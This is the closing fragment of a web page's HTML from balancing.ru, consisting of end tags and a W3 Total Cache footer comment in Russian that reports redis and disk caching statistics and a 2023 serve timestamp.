			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/848 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis (Широкий запрос modification query)

Served from: balancing.ru @ 2023-09-06 17:29:47 by W3 Total Cache
-->